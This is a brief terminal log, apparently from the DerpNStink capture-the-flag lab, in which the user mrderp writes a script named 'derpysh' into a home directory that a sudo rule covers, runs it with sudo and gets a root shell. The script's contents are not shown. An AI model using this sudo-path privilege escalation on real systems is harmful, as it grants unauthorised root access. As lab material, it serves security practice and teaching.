 mrderp@DeRPnStiNK:~/Downloads$ mkdir /home/mrderp/binaries/
mrderp@DeRPnStiNK:~/Downloads$ cd /home/mrderp/binaries/derpy*
bash: cd: /home/mrderp/binaries/derpy*: No such file or directory
mrderp@DeRPnStiNK:~/Downloads$ cd
mrderp@DeRPnStiNK:~$ pwd
/home/mrderp
mrderp@DeRPnStiNK:~$ mkdir binaries
mkdir: cannot create directory ‘binaries’: File exists
mrderp@DeRPnStiNK:~$ cd binaries/
mrderp@DeRPnStiNK:~/binaries$ ls
mrderp@DeRPnStiNK:~/binaries$ ls -la
total 8
drwxrwxr-x  2 mrderp mrderp 4096 Jun  4 16:01 .
drwx------ 11 mrderp mrderp 4096 Jun  4 16:01 ..
mrderp@DeRPnStiNK:~/binaries$ vi derpysh
mrderp@DeRPnStiNK:~/binaries$ chmod +x derpysh
mrderp@DeRPnStiNK:~/binaries$ sudo ./derpysh
root@DeRPnStiNK:~/binaries# id
uid=0(root) gid=0(root) groups=0(root)
root@DeRPnStiNK:~/binaries# _